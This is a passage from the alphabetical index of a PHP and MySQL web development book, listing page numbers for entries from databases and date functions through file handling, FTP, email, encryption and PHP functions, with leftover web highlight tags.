Shopping Cart application, 612<br />
Warm Mail application, 655<br />
<strong>Web</strong> forum application, 744<br />
databases, 208<br />
backing up, 305-306<br />
benefits, 80, 207<br />
Book-O-Rama<br />
setting up, 243<br />
tables, SQL code, 245<br />
book_sc database (Shopping Cart<br />
application), 612-615<br />
creating with <strong>MySQL</strong>, 222<br />
data<br />
aggregating, 256-257<br />
grouping, 256-257<br />
inserting, 244-245<br />
joins, 254-255<br />
loading from files, 311<br />
retrieving, 246-256<br />
rows unmatched, 252-253<br />
tables, 251-254<br />
two-table joins, 250-251<br />
DDL (Data Definition Languages), 244<br />
DML (Data Manipulation Language),<br />
244<br />
dropping, 264<br />
front page, 574-577<br />
information gathering, 296<br />
EXPLAIN statement, 299-303<br />
SHOW statement, 296-297<br />
keys, 209<br />
foreign keys, 210<br />
primary keys, 210<br />
lists, 688<br />
<strong>MySQL</strong>, 287<br />
aggregate functions, 256<br />
backing up, 358<br />
columns_priv table, 292<br />
connection verification, 293<br />
db table, 290-291<br />
host table, 291<br />
join types, 254-255<br />
request verification, 293<br />
results.php script, 269<br />
tables_priv table, 292
date <strong>and</strong> time<br />
921<br />
user table, 289<br />
<strong>Web</strong> database architecture, 268-271<br />
optimizing, 304-305<br />
default values, 305<br />
designs, 304<br />
indexes, 305<br />
permissions, 304<br />
tables, 304<br />
passwords<br />
encrypting, 295<br />
storing, 295<br />
PEAR, 284-285<br />
privilege system, 287-288<br />
columns_priv table, 293<br />
db table, 290-291<br />
grant table, 293<br />
host table, 290-291<br />
privileges, updating, 293-294<br />
tables_priv table, 293<br />
user table, 289-290<br />
queries, indexes, 304<br />
records<br />
deleting, 264<br />
updating, 261<br />
relational databases, 210<br />
relationships, 211<br />
many-to-many relationships, 211<br />
one-to-many relationships, 211<br />
one-to-one relationships, 211, 216<br />
replication, 306-307<br />
data transfer, 306-308<br />
master servers, 306-307<br />
slaves, 306-308<br />
restoring, 306<br />
rows, returning, 258<br />
runtime errors, 555-557<br />
schemas, 210, 573-574<br />
security, 294<br />
operating system, 294<br />
passwords, 295<br />
user privileges, 295-296<br />
<strong>Web</strong> issues, 296<br />
selecting in <strong>MySQL</strong>, 229<br />
servers<br />
connecting to, 384-385<br />
security, 383-385<br />
setting up (online newsletters),<br />
692-694<br />
Shopping Cart application, 615<br />
SQL (Structured Query Language),<br />
243-244<br />
subqueries, 258-259<br />
correlated, 260<br />
operators, 259<br />
row, 260<br />
temporary tables, 260<br />
subscribers, 688<br />
tables, 208<br />
altering, 261-263<br />
Cartesian product, 250<br />
columns, 209, 232-241<br />
creating in <strong>MySQL</strong>, 229-231<br />
dropping, 264<br />
equi-joins, 251<br />
indexes, creating, 234-235<br />
joins, 250<br />
keywords, 231<br />
left joins, 252-253<br />
rows, 209<br />
types, 216, 229<br />
values, 209<br />
viewing, 233-234<br />
Warm Mail application (email client),<br />
655-656<br />
<strong>Web</strong> forum application, 744-745, 747<br />
date <strong>and</strong> time<br />
calendars, 481<br />
column types, 238-239<br />
converting between <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
formats, 476-477<br />
data types, 238-239<br />
in <strong>MySQL</strong><br />
calculations, 478-480<br />
DATE_FORMAT() function,<br />
476-477<br />
<strong>MySQL</strong> <strong>Web</strong> site, 481<br />
UNIX_TIMESTAMP() function,<br />
476-477
922 date <strong>and</strong> time<br />
in <strong>PHP</strong>, 469, 474<br />
calculations, 477-478<br />
calendar functions, 480-481<br />
checkdate() function, 474<br />
date() function, 469-472<br />
floor() function, 478<br />
getdate() function, 473<br />
microseconds, 480<br />
mktime() function, 471-472<br />
<strong>PHP</strong> <strong>Web</strong> site, 481<br />
date() function, 21-22, 445, 469-471<br />
format codes, 469-471<br />
Unix timestamps, 471-472<br />
date_add() function, 478<br />
DATE_FORMAT() function, 476-477<br />
date_sub() function, 478<br />
db table, 288, 290-291<br />
db_connect() function, 583<br />
db_fns.php files<br />
MLM application, 691<br />
<strong>PHP</strong>Bookmark application, 572<br />
Shopping Cart application, 612<br />
Warm Mail application, 655<br />
<strong>Web</strong> forum application, 744<br />
db_result_to_array() function, 619<br />
DDL (Data Definition Languages), 244<br />
DDoS (Distributed Denial of Service), 346,<br />
364<br />
preparing for, 387<br />
debugging variables, 559-561<br />
declare control structure, 57<br />
declare h<strong>and</strong>lers, 320<br />
declaring<br />
functions, 146-147<br />
stored functions, 318-319<br />
stored procedures, 316-317<br />
decoct() function, 446<br />
decrement operators, 35-36<br />
decryption, 352<br />
default values, database optimization, 305<br />
DELETE privilege, 225<br />
DELETE statement, 264<br />
delete_account() function, 670<br />
delete_bm() function, 601<br />
delete_bms.php files<br />
<strong>PHP</strong>Bookmark application, 572<br />
Shopping Cart application, 612<br />
delete_category.php files (Shopping Cart<br />
application), 612<br />
delete_message() function, 681-682<br />
deletion anomalies, avoiding (<strong>Web</strong> databases),<br />
213<br />
Denial of Service (DoS), 346-347, 364<br />
deploying new software versions, 379<br />
deregistering variables, 513<br />
DES (Data Encryption St<strong>and</strong>ard), 353<br />
DESC keyword, 255<br />
descenders (letters), 497<br />
DESCRIBE comm<strong>and</strong>, 233-234<br />
DESCRIBE statement, 299<br />
describe user; statement, 289<br />
design. See also configuration<br />
classes, 174-175<br />
database optimization, 304<br />
<strong>Web</strong> databases, 211<br />
anomalies, avoiding, 213<br />
atomic column values, 214-215<br />
keys, creating, 215<br />
null values, avoiding, 216<br />
questions, formulating, 215<br />
real-world objects, modeling, 211-212<br />
redundant data, avoiding, 212-213<br />
table types, 216<br />
design_button.html file, 492-493<br />
destroying sessions, 513<br />
destructors, 163-164<br />
Details link, 817<br />
developer token (Amazon), 813<br />
development environments, 544<br />
Devshed <strong>Web</strong> site, 508, 908<br />
DHTML (Dynamic HTML), 857<br />
diagrams<br />
entity relationship, 210<br />
online newsletters, 689-691<br />
die() language construct, 526<br />
digest authentication (HTTP), 400<br />
digital certificates, 355<br />
digital goods (commercial <strong>Web</strong> sites), providing,<br />
334-335<br />
digital signatures, 354-355<br />
directives<br />
execution, 57<br />
magic_quotes_gpc, 417<br />
magic_quotes_runtime, 417<br />
php.ini file, editing, 529-530
downloading<br />
923<br />
directories<br />
browsing, 439<br />
extensions, copying libpdf_file, 899<br />
files, write permissions, 418<br />
functions, 439<br />
creating directories, 443<br />
deleting directories, 443<br />
file paths, 442-443<br />
reading from directories, 439-441<br />
structures, 542<br />
dirname() function, 442, 445<br />
disabling unnecessary OS applications, 388<br />
disaster recovery, 364<br />
planning, 388-389<br />
disconnecting <strong>Web</strong> databases, 276<br />
discussion board application, 741-742,<br />
763-764<br />
article list, 747-749<br />
collapsing threads, 748-752<br />
displaying articles, 752-753<br />
exp<strong>and</strong>ing threads, 748-751<br />
individual articles, viewing,<br />
760-762<br />
new articles, adding, 762-769<br />
plus symbols, 748<br />
treenode class, 753, 757-760<br />
database design, 744-747<br />
extensions, 769<br />
files, 744<br />
posters, 744<br />
solutions, 742-744<br />
tree structure, 742-743<br />
tree_node class, 743<br />
discussion boards, 741<br />
discussion_fns.php files (<strong>Web</strong> forum application),<br />
744<br />
disgruntled employees, 366<br />
disk_free_space($path) function, 443<br />
display() function, 758<br />
display_account_form() function, 667, 703,<br />
719<br />
display_account_select() function, 672-673<br />
display_account_setup() function, 667, 669<br />
display_book_form() function, 647<br />
display_button() function, 733<br />
display_cart() function, 627-630<br />
display_categories() function, 618-619<br />
display_information() function, 713-714<br />
display_items() function, 709<br />
display_list() function, 674<br />
display_list_form() function, 722<br />
display_mail_form() function, 726<br />
display_message() function, 678<br />
display_password_form() function, 719<br />
display_post() function, 762<br />
display_preview_button() function, 733<br />
display_registration_form() function, 577<br />
display_tree() function, 752-753<br />
display_user_menu() function, 585<br />
display_user_urls() function, 599<br />
displaying articles (<strong>Web</strong> forum application),<br />
752-753<br />
Distributed Denial of Service (DDoS), 346<br />
division operator, 33<br />
DML (Data Manipulation Languages), 244<br />
DMZs (demilitarized zones), 366<br />
configuring, 386-387<br />
dns_get_mx() function, 459<br />
do..while loops, 55-56<br />
do_html_header() function, 632, 672, 700<br />
Document Type Definition. See DTD<br />
documentation<br />
gd,<strong>Web</strong> site, 508<br />
<strong>Web</strong> application projects, 544-545<br />
documents<br />
headers, 779, 804<br />
personalized, 771<br />
RTF, 784-787<br />
certification project, 779-781,<br />
788-796, 802-804<br />
creating, 771-772<br />
extensions, 805<br />
formats, 772<br />
requirements, 776-777<br />
DOM (Document Object Model), 857<br />
web resources, 884<br />
DoS (Denial of Service), 346-347, 364<br />
preparing for, 387<br />
double data type (variables), 29<br />
doubleval() function, 296<br />
downloading<br />
files from FTP servers, 465-466<br />
FreeType library, 484<br />
jpeg-6b, 484
924 downloading<br />
PostScript Type 1 fonts, 484<br />
t1lib, 484<br />
draw_star() function, 804<br />
drawing<br />
figures, 499-507<br />
functions, 488<br />
images, scripts, 486<br />
text, 487-489<br />
DROP DATABASE statement, 264<br />
DROP privilege, 226<br />
DROP TABLE statement, 264<br />
dropping<br />
databases, 264<br />
tables, 264<br />
DTD (Document Type Definition), 810<br />
dump variables.php file, 559<br />
dynamic content, 21<br />
date() function, 21-22<br />
functions, 22<br />
E<br />
e-commerce <strong>Web</strong> sites, 327, 336<br />
adding value to goods or services, 335<br />
authentication, 343<br />
cutting costs, 335-336<br />
online brochures, 328<br />
common pitfalls, 330<br />
limitations, 328-331<br />
orders for goods or services, 331-334<br />
privacy policies, 333<br />
providing services <strong>and</strong> digital goods,<br />
334-335<br />
return policies, 333<br />
risks, 336<br />
competition, 338<br />
crackers, 337<br />
failure to attract business, 337-338<br />
hardware failure, 337<br />
legislation <strong>and</strong> taxes, 339<br />
service provider failures, 338<br />
software errors, 338<br />
system capacity limits, 339<br />
security, 342<br />
auditing, 357<br />
authentication, 350-351<br />
backing up data, 358<br />
Certificate Signing Request (CSR),<br />
356-357<br />
Certifying Authorities (CAs), 355<br />
compromises, 349<br />
digital certificates, 355<br />
digital signatures, 354-355<br />
encryption, 351-354<br />
firewalls, 357-358<br />
hash function, 354<br />
importance of stored information, 342<br />
log files, 357<br />
passwords, 350-351<br />
physical security, 359<br />
Secure <strong>Web</strong> servers, 356-357<br />
security policies, creating, 349-350<br />
threats, 342-348<br />
SSL (Secure Sockets Layer), 333<br />
strategies, selecting, 339<br />
types, 327-328<br />
each() function, 85, 87, 102<br />
echo statements, 26-27<br />
edit_book.php files (Shopping Cart application),<br />
612<br />
edit_book_form.php files (Shopping Cart<br />
application), 612, 646<br />
edit_category.php files (Shopping Cart application),<br />
611<br />
edit_category_form.php files (Shopping Cart<br />
application), 611<br />
elements, 82<br />
applying functions, 103-104<br />
counting, 104<br />
root elements (XML), 811<br />
else statements, 47<br />
elseif statements, 48-49<br />
email<br />
accounts<br />
creating, 668-669<br />
deleting, 670<br />
modifying, 670<br />
selecting, 671, 673<br />
setting up, 666-668<br />
attachments, 689<br />
encryption, 419-420<br />
GPG (Gnu Privacy Guard),<br />
419-427<br />
PGP (Pretty Good Privacy), 419
escaping characters<br />
925<br />
reading, 452<br />
sending, 452<br />
Warm Mail application<br />
database, 655-656<br />
deleting email, 681-682<br />
email, 681-682<br />
extensions, 686<br />
files, 654-655<br />
forwarding/replying, 684-685<br />
IMAP function library, 652-653<br />
interface, 654<br />
logging in, 663-666<br />
logging out, 666<br />
reading mail, 671-681<br />
script architecture, 657, 662-663<br />
sending, 682-685<br />
solutions, 652-654<br />
embedding <strong>PHP</strong> in HTML, 17-18<br />
comments, 20-21<br />
<strong>PHP</strong><br />
statements, 19-20<br />
tags, 18-19<br />
whitespace, 20<br />
empty() function, 45<br />
encryption, 351-352, 419-420<br />
algorithm, 351<br />
ciphertext, 351<br />
cryptography, 352<br />
data, 418<br />
Data Encryption St<strong>and</strong>ard (DES), 353<br />
decryption, 352<br />
digital certificates, 355<br />
digital signatures, 354-355<br />
GPG (Gnu Privacy Guard), 419<br />
installing, 420-422<br />
key pairs, 420-421<br />
testing, 422-427<br />
hash functions, 354<br />
passwords, 295, 397-399<br />
PGP (Pretty Good Privacy), 419<br />
plain text, 351<br />
private keys, 353<br />
public keys, 353-354<br />
RSA, 353<br />
end() function, 102<br />
engineering software, 536<br />
entities (HTML), 372<br />
entity relationship diagrams, 210<br />
ENUM type, 241<br />
envelopes, SOAP, 812<br />
environments<br />
development, 544<br />
<strong>PHP</strong> functions, 450<br />
EPA <strong>Web</strong> site, 359<br />
equal sign (=) assignment operator, 25<br />
equality operator, 87<br />
equals operator, 37<br />
equi-joins, 251, 255<br />
Equifax Secure, 355<br />
ereg() function, 129-130<br />
eregi() function, 129<br />
ereg_replace() function, 130<br />
eregi_replace() function, 130<br />
errors<br />
401 errors (HTTP), 404<br />
exception h<strong>and</strong>ling, 565-567<br />
exit statement, 56<br />
function calling, 66<br />
h<strong>and</strong>ling, 202<br />
logic, 558-559<br />
messages, 145-146<br />
<strong>PHP</strong> 5.3, 7<br />
programming, 551-554<br />
logic errors, 558-559<br />
runtime errors, 553-555<br />
syntax errors, 552-553<br />
reporting levels, 562-563<br />
runtime, 553-554<br />
database interaction, 555-557<br />
functions that don’t exist, 554-555<br />
input data, checking, 558<br />
network connections, 557-558<br />
reading/writing files, 555<br />
settings, 563-564<br />
software, 338, 347<br />
developer assumptions, 347<br />
poor specifications, 347<br />
poor testing, 348<br />
suppression operator, 39<br />
syntax, 552-553<br />
triggering, 564<br />
escapeshellcmd() function, 378, 417, 449<br />
escaping characters, 114
926 escaping output<br />
escaping output, 371<br />
eval() function, 525-526<br />
evaluating strings, 525-526<br />
Evil Walrus <strong>Web</strong> site, 909<br />
examining php.ini file, 380<br />
Exception class, 195-196<br />
extending, 196-197<br />
methods, 195<br />
exceptions, 193-195, 565-567<br />
Bob’s Auto Parts application, 199-202<br />
catch blocks, 194<br />
classes, 196<br />
Exception class, 195-197<br />
I/O (input/output) files, 199<br />
throwing, 193<br />
try blocks, 193<br />
tutorials, 203<br />
user-defined exceptions, 196-199<br />
exec() function, 447<br />
executable content (stored data), 417<br />
execution<br />
comm<strong>and</strong> line, 531<br />
directives, 57<br />
operator, 39-40<br />
quotes, 377-378<br />
exit<br />
h<strong>and</strong>lers, 321<br />
language constructs, 526<br />
statements, 56<br />
exp<strong>and</strong>_all() function, 751<br />
exp<strong>and</strong>ing threads (<strong>Web</strong> forum application),<br />
748-751<br />
EXPLAIN statement, 299-303<br />
column values, 303<br />
join types, 301-302<br />
explode() function, 100-101, 116-117, 459<br />
expressions<br />
regular, 123-124<br />
* symbol, 126<br />
+ symbol, 126<br />
branching, 127<br />
caret symbol (^), 126-127<br />
character sets, 124-125<br />
curly braces ({}), 126<br />
Perl, 123<br />
slash (\), 127<br />
Smart Form Mail application,<br />
128-129<br />
special characters, 127-128<br />
splitting strings, 130<br />
string anchoring, 126-127<br />
subexpressions, 126<br />
substrings<br />
finding, 129-131<br />
extending<br />
Exception class, 196-197<br />
syntax, 257<br />
Extensible Markup Language. See XML<br />
extensions<br />
copying libpdf_file, 899<br />
loading, 528<br />
online newsletters, 740<br />
personalized documents, 805<br />
<strong>PHP</strong>Bookmark application, 606<br />
require() statement, 136<br />
Shopping Cart application, 650<br />
Warm Mail application, 686<br />
<strong>Web</strong> forum application, 769<br />
extract() function, 105-106<br />
extract_type parameter, 105<br />
extract_type parameter, 105<br />
Extreme Programming <strong>Web</strong> site, 549<br />
F<br />
f file mode, 63<br />
FastTemplate <strong>Web</strong> site, 546<br />
fclose() function, 69, 440<br />
FDF <strong>Web</strong> site, 789<br />
fdf_create() function, 789<br />
fdf_set_file() function, 789<br />
fdf_set_value() function, 789<br />
Fedex <strong>Web</strong> site, 335<br />
feof() function, 73<br />
fetchRow() method, 284<br />
fgetc() function, 75<br />
fgetcsv() function, 73-74<br />
fgets() function, 73<br />
fgetss() function, 73<br />
fields<br />
scope, 290<br />
tables, 209<br />
figures, drawing, 499-507<br />
File Details view, 445
files<br />
927<br />
FILE privilege, 226-227, 295<br />
File Transfer Protocol. See FTP<br />
file() function, 74<br />
file_exists() function, 76<br />
fileatime() function, 445<br />
filedetails.php file, 444-445<br />
filegroup() function, 444, 446<br />
fileinfo extension, 7<br />
filemtime() function, 445<br />
filename extensions, require() statement,<br />
136<br />
fileowner() function, 444, 446<br />
fileperms() function, 446<br />
files, 59-61, 443<br />
backing up, 459-466<br />
browsedir.php, 439<br />
checking, 76<br />
closing, 69<br />
constants.php (Amazon), 823<br />
create_database.sql, 745<br />
creating, 447<br />
data, loading from, 311<br />
deleting, 76, 447<br />
design_button.html, 492-493<br />
dump variables.php, 559<br />
filedetails.php, 444-445<br />
formats, 68-69<br />
h<strong>and</strong>le.php, 566<br />
htaccess files (Apache <strong>Web</strong> server),<br />
402-406<br />
httpd.conf, 896-897<br />
I/O (input/output), 199<br />
index.html (certification application),<br />
780-781<br />
index.php<br />
MLM online newsletters, 694<br />
Tahuayo application, 820-826<br />
Warm Mail application, 657<br />
libpdf_php, copying, 899<br />
limitations, 79<br />
loading arrays from, 98-101<br />
locking, 78-79<br />
log files, 357<br />
lookup.php, 453<br />
make_button.php, 493<br />
mirroring FTP functions, 459-466<br />
MLM, 690<br />
modes, 61-62<br />
moving, 447<br />
multiple, uploading (online newsletters),<br />
727, 731<br />
navigating, 76-77<br />
new_post.php, 763<br />
newbooks.txt, 311<br />
opening, 61<br />
file modes, 61-62<br />
fopen() function, 62-64<br />
FTP (File Transfer Protocol), 64-65<br />
HTTP (Hypertext Transfer<br />
Protocol), 64-65<br />
potential problems, 65-66<br />
paths, directories, 442-443<br />
pdflib.php, 796<br />
personalized documents, 779<br />
php.ini file<br />
auto_append_file, 142-143<br />
auto_prepend_file, 142-143<br />
directives, editing, 529-530<br />
<strong>PHP</strong>Bookmark application, 572<br />
pollsetup.sql, 500<br />
progex.php, 448-449<br />
properties, changing, 446<br />
reading, 61, 71-72, 444-446<br />
feof() function, 73<br />
fgetc() function, 75<br />
fgetcsv() function, 73-74<br />
fgets() function, 73<br />
fgetss() function, 73<br />
file() function, 74<br />
fopen() function, 72<br />
fpassthru() function, 74<br />
fread() function, 75<br />
readfile() function, 74<br />
reading/writing, 555<br />
rtf.php, 786<br />
score.php (certification project),<br />
782-784<br />
Shopping Cart application, 611-612<br />
showpoll.php, 502-506<br />
simplegraph.php, 486<br />
status function results, 448-449<br />
Tahuayo application, 819-820
928 files<br />
topbar.php, 825<br />
uploading, 431-432<br />
displaying, 437<br />
FTP (File Transfer Protocol), 466<br />
HTML, 431-433<br />
online newsletters, 688-689<br />
<strong>PHP</strong>, writing, 434-438<br />
security, 434, 438<br />
troubleshooting, 438-439<br />
utilityfunctions.php, 825<br />
vote.html, 500<br />
Warm Mail application (email client),<br />
654-655<br />
<strong>Web</strong> forum application, 744<br />
write permissions, 418<br />
writing, 61<br />
file formats, 68-69<br />
fputs() function, 67<br />
fwrite() function, 67<br />
fwrite() function, parameters, 68<br />
filesize() function, 76, 446<br />
filetype() function, 446<br />
filled_out() function, 580-581<br />
filtering<br />
input data (<strong>Web</strong> databases), 272<br />
user input, 367-371<br />
final keyword, 172<br />
find <strong>and</strong> replace substrings, 122-123<br />
finding substrings, 120-121<br />
numerical position, 121<br />
regular expressions, 129-130<br />
strchr() function, 121<br />
stristr() function, 121<br />
strpos() function, 121<br />
strrchr() function, 121<br />
strrpos() function, 122<br />
strstr() function, 121<br />
findstr.exe, 377<br />
firewalls, 357-358, 386<br />
FishCartSQL, 650<br />
fitting text onto buttons, 495-498<br />
flat files, 59-61<br />
checking, 76<br />
closing, 69<br />
deleting, 76<br />
formats, 68-69<br />
limitations, 79<br />
locking, 78-79<br />
navigating, 76-77<br />
opening, 61<br />
file modes, 61-62<br />
fopen() function, 62-64<br />
FTP (File Transfer Protocol), 64-65<br />
HTTP (Hypertext Transfer<br />
Protocol), 64-65<br />
potential problems, 65-66<br />
reading, 61, 71-72<br />
feof() function, 73<br />
fgetc() function, 75<br />
fgetcsv() function, 73-74<br />
fgets() function, 73<br />
fgetss() function, 73<br />
file() function, 74<br />
fopen() function, 72<br />
fpassthru() function, 74<br />
fread() function, 75<br />
readfile() function, 74<br />
writing, 61<br />
file formats, 68-69<br />
fputs() function, 67<br />
fwrite() function, 67<br />
fwrite() function, parameters, 68<br />
Float data type (variables), 29<br />
floating point data types (numeric column<br />
types), 237-238<br />
flock() function, 78<br />
floor() function, 478<br />
focus groups, 330-331<br />
fonts<br />
button text, 492<br />
descenders, 497<br />
FreeType library, downloading, 484<br />
images, creating, 491-499<br />
PDF readers, 794-795<br />
PostScript Type 1 fonts, downloading,<br />
484<br />
TrueType, 492<br />
footers, script architecture, 694<br />
fopen() function, 61-64, 72, 440, 454<br />
for loops, 54-55<br />
foreach loops, 54-55<br />
iteration, 191
functions<br />
929<br />
foreign keys<br />
databases, 210<br />
InnoDB tables, 315-316<br />
forgot_form.php files (<strong>PHP</strong>Bookmark application),<br />
572<br />
forgot_passwd.php files (<strong>PHP</strong>Bookmark<br />
application), 572<br />
formats<br />
codes, date() function, 469-471<br />
images, 484<br />
GIF (Graphics Interchange<br />
Format), 485<br />
JPEG (Joint Photographic Experts<br />
Group), 485<br />
PNG (Portable Network<br />
Graphics), 485<br />
WBMP (Wireless Bitmap), 485<br />
personalized documents, 772<br />
ASCII, 772<br />
HTML, 773<br />
paper, 772<br />
PDF, 775<br />
PostScript, 774-775<br />
RTF, 774<br />
word processors, 773<br />
strings, 110<br />
case, changing, 113-114<br />
conversion specifications, 112-113<br />
HTML formatting, 110-111<br />
ltrim() function, 110<br />
nl2br() function, 110-111<br />
printing, 110, 112-113<br />
rtrim() function, 110<br />
storage, 114-116<br />
trim() function, 110<br />
trimming whitespace, 110<br />
forms<br />
HTML, 268-269, 431<br />
Bob’s Auto Parts application, 14, 17<br />
creating, 14-16<br />
processing, 16<br />
totaling with operators, 41-42<br />
variables, accessing, 23-27<br />
forum application. See <strong>Web</strong> forum application<br />
forwarding to email, Warm Mail application,<br />
684-685<br />
fpassthru() function, 74<br />
FPDF function library, 778<br />
fputs() function, 67<br />
fread() function, 75<br />
FreeType library, downloading, 484<br />
fseek() function, 77<br />
ftell() function, 76<br />
FTP (File Transfer Protocol), 459<br />
anonymous login, 462<br />
backing up files, 459-463<br />
checking update times, 464-465<br />
closing connections, 466<br />
downloads, 465-466<br />
logins, 463<br />
remote connections, 463<br />
FTP transfer modes, 466<br />
ftp_get() function, 466<br />
ftp_mdtm() function, 464<br />
ftp_nlist() function, 467<br />
ftp_size() function, 467<br />
mirroring files, 459-463<br />
checking update times, 464-465<br />
closing connections, 466<br />
downloads, 465-466<br />
logins, 463<br />
remote connections, 463<br />
opening files, 64-65<br />
set_time_limit() function, 467<br />
timeouts, avoiding, 467<br />
uploading files, 466<br />
ftp_connect() function, 463<br />
ftp_get() function, 466<br />
ftp_mdtm() function, 464<br />
ftp_nlist() function, 467<br />
ftp_size() function, 467<br />
full joins, 250, 254<br />
functions, 143-144, 151, 158. See also comm<strong>and</strong>s<br />
$result->fetch_assoc(), 275<br />
add_bm(), 597-598<br />
add_quoting(), 766<br />
addslashes(), 114, 272, 296, 417<br />
addToCart(), 852<br />
aggregate, <strong>MySQL</strong>, 256<br />
applying to array elements, 103-104<br />
arguments, 22
930 functions<br />
array_count_values(), 104<br />
array_push(), 713<br />
array_reverse(), 97-98<br />
array_walk(), 103-104<br />
arsort(), 93<br />
asort(), 93<br />
autoload(), 187<br />
AVG(column), 256<br />
backtrace, 196<br />
basename(), 442, 445<br />
browseNodeSearch(), 845<br />
cache(), 847-848<br />
cached(), 847-848<br />
calculate_items(), 630-631<br />
calculate_price(), 630-631<br />
calendars, 480-481<br />
calling, 22, 143<br />
case sensitivity, 146<br />
errors, 66<br />
parameters, 143-144<br />
prototypes, 144<br />
undefined functions, 145-146<br />
change_password(), 590, 720<br />
check_admin_user(), 700<br />
check_auth_user(), 665<br />
check_logged_in(), 700<br />
check_normal_user(), 700<br />
check_valid_user(), 585<br />
checkdate(), 370, 474<br />
chgrp(), 446<br />
chmod(), 446<br />
chown(), 446<br />
closedir($dir), 440<br />
copy(), 447<br />
cos(), 804<br />
count(), 104<br />
COUNT(items), 256<br />
creating, 146<br />
crypt(), 397-398<br />
current(), 102<br />
date(), 21-22, 445, 469-471<br />
format codes, 469-471<br />
Unix timestamps, 471-472<br />
DATE_FORMAT(), 476-477<br />
db_connect(), 583<br />
db_result_to_array(), 619<br />
declaring, 146-147<br />
decoct(), 446<br />
delete bm(), 601<br />
delete_account(), 670<br />
delete_message(), 681-682<br />
directories, 439<br />
creating, 443<br />
deleting, 443<br />
file paths, 442-443<br />
reading from, 439-441<br />
dirname(), 442, 445<br />
disk_free_space($path), 443<br />
display() function, 758<br />
display_account_form(), 667, 703, 719<br />
display_account_select(), 672-673<br />
display_account_setup(), 667, 669<br />
display_book_form(), 647<br />
display_button(), 733<br />
display_cart(), 627-630<br />
display_categories(), 618-619<br />
display_information(), 713-714<br />
display_items(), 709<br />
display_list(), 674<br />
display_list_form(), 722<br />
display_mail_form(), 726<br />
display_message(), 678<br />
display_password_form(), 719<br />
display_post(), 762<br />
display_preview_button(), 733<br />
display_registration_form(), 577<br />
display_tree(), 752-753<br />
display_user_menu(), 585<br />
display_user_urls(), 599<br />
do_html_header(), 632, 672, 700<br />
doubleval(), 296<br />
drawing parameters, 488<br />
draw_star(), 804<br />
each(), 85-87, 102<br />
empty(), 45<br />
end(), 102<br />
ereg(), 129-130<br />
eregi(), 129<br />
ereg_replace(), 130<br />
eregi_replace(), 130
functions<br />
931<br />
escapeshellcmd(), 378, 417, 449<br />
eval(), 525-526<br />
exec(), 447<br />
exp<strong>and</strong>_all(), 751<br />
explode(), 100-101, 116-117<br />
extract(), 105-106<br />
fclose(), 69, 440<br />
fdf_create(), 789<br />
fdf_set_file(), 789<br />
fdf_set_value(), 789<br />
feof(), 73<br />
fgetc(), 75<br />
fgetcsv(), 73-74<br />
fgets(), 73<br />
fgetss(), 73<br />
file(), 74<br />
file_exists(), 76<br />
fileatime(), 445<br />
filegroup(), 444, 446<br />
filemtime(), 445<br />
fileowner(), 444, 446<br />
fileperms(), 446<br />
files<br />
creating, 447<br />
deleting, 447<br />
moving, 447<br />
properties, changing, 446<br />
reading, 444-446<br />
status results, 448-449<br />
filesize(), 76, 446<br />
filetype(), 446<br />
filled_out(), 580-581<br />
flock(), 78<br />
floor(), 478<br />
fopen(), 61-64, 72, 440, 454<br />
fpassthru(), 74<br />
fputs(), 67<br />
fread(), 75<br />
fseek(), 77<br />
ftell(), 76<br />
FTP functions, 459-466<br />
backing up files, 459-466<br />
ftp_get(), 466<br />
ftp_mdtm(), 464<br />
ftp_nlist(), 467<br />
ftp_size(), 467<br />
mirroring files, 459-466<br />
set_time_limit(), 467<br />
timeouts, avoiding, 467<br />
uploading files, 466<br />
ftp_connect(), 463<br />
fwrite(), 67-68<br />
get_accounts(), 668<br />
get_account_list(), 671<br />
get_archive(), 716<br />
get_categories(), 618<br />
get_category_name(), 621<br />
get_current_user(), 529<br />
get_email(), 707<br />
get_extension_funcs(), 528<br />
get_loaded_extensions(), 528<br />
get_magic_quotes_gpc() function, 272<br />
get_post(), 761-762<br />
get_post_title(), 765<br />
get_r<strong>and</strong>om_word(), 593<br />
get_unsubscribed_lists(), 712<br />
get_user_urls(), 585, 599<br />
getARS(), 828, 844-846<br />
getCategoryName(), 826-827<br />
getdate(), 473<br />
getenv(), 450<br />
getlastmod(), 529<br />
gettype(), 44<br />
Header(), 489-490, 787<br />
highlight_file(), 530-531<br />
htmlentities, 372-374<br />
htmlspecialchars(), 272, 372-374, 417<br />
ImageColorAllocate(), 488<br />
ImageCreate(), 487<br />
ImageCreateFromGIF(), 487, 495<br />
ImageCreateFromJPEG(), 487, 495<br />
ImageCreateFromPNG(), 487, 495<br />
ImageDestroy(), 490<br />
ImageFill(), 488<br />
ImageFilledRectangle(), 505-507<br />
ImageGetTTFBBox(), 496<br />
ImageJPEG(), 490<br />
ImageLine(), 505<br />
ImagePNG(), 490, 495<br />
ImageRectangle(), 507
932 functions<br />
images, 507<br />
ImageString(), 488<br />
ImageTTFBBox(), 497<br />
ImageTTFText(), 496, 507<br />
IMAP function library, 652-653<br />
imap_body(), 679-680<br />
imap_delete(), 682<br />
imap_expunge(), 682<br />
imap_fetchheader(), 679<br />
imap_header(), 679<br />
imap_headers(), 676, 679<br />
imap_open(), 675-676<br />
implode(), 117<br />
ini_get(), 529-530<br />
ini_set(), 529-530<br />
insert_order(), 636<br />
intval(), 101<br />
is_uploaded_file(), 438<br />
isset(), 45, 155<br />
join(), 117<br />
krsort(), 93<br />
ksort(), 93<br />
libraries, 542<br />
FPDF, 778<br />
mail_fns.php, 668<br />
output_fns.php, 664<br />
<strong>PHP</strong>Bookmark application, 572<br />
list(), 85-87<br />
load_list_info(), 714<br />
login(), 585, 706<br />
lstat(), 446<br />
ltrim(), 110<br />
mail(), 109, 452, 595, 689<br />
max() function, 155-156<br />
MAX(column), 256<br />
microtime(), 480<br />
MIN(column), 256<br />
mkdir(), 443<br />
mktime(), 471-472<br />
my_error_h<strong>and</strong>ler (), 565<br />
mysql_affected_rows(), 280<br />
mysql_connect(), 274, 555<br />
mysql_query(), 274-275<br />
mysql_select_db(), 274<br />
mysqli_errno(), 556<br />
mysqli_error(), 556<br />
mysqli_fetch_assoc(), 275<br />
mysqli_query(), 556<br />
naming, 147-148, 539<br />
network lookup, 455-459<br />
dns_get_mx(), 459<br />
explode(), 459<br />
gethostbyaddr(), 458<br />
gethostbyname(), 456-458<br />
getmxrr(), 456<br />
parse_url(), 458<br />
next(), 102<br />
nl2br(), 110-111<br />
notify_password(), 592-594<br />
number_of_accounts(), 671<br />
ODBC (Open Database connectivity),<br />
282<br />
open_mailbox(), 675<br />
opendir(), 440<br />
overloading, 147<br />
